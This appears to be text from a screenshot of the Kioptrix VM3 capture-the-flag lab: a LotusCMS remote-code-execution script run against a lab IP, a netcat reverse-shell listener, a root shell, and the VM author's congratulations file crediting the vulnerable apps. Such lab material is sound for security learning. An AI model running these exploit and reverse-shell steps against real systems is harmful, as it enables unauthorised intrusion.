 firefart@Kioptrix3: ~
File Edit View Search Terminal Tabs Help
./lotus_cms_rce.py 192.168.56.104
nc -lvnp 443
firefart@Kioptrix3: ~
firefart@Kioptrix3:~# pwd
/root
firefart@Kioptrix3:~# cat Congrats.txt
Good for you for getting here.
Regardless of the matter (staying within the spirit of the game of course)
you got here, congratulations are in order. Wasn't that bad now was it.
Went in a different direction with this VM. Exploit based challenges are
nice. Helps workout that information gathering part, but sometimes we
need to get our hands dirty in other things as well.
Again, these VMs are beginner and not intented for everyone.
Difficulty is relative, keep that in mind.
The object is to learn, do some research and have a little (legal)
fun in the process.
I hope you enjoyed this third challenge.
Steven McElrea
aka loneferret
http://www.kioptrix.com
Credit needs to be given to the creators of the gallery webapp and CMS used
for the building of the Kioptrix VM3 site.
Main page CMS:
http://www.lotuscms.org
Gallery application:
Gallarific 2.1 - Free Version released October 10, 2009
http://www.gallarific.com
Vulnerable version of this application can be downloaded
from the Exploit-DB website:
http://www.exploit-db.com/exploits/15891/
The HT Editor can be found here:
http://hte.sourceforge.net/downloads.html
And the vulnerable version on Exploit-DB here:
http://www.exploit-db.com/exploits/17083/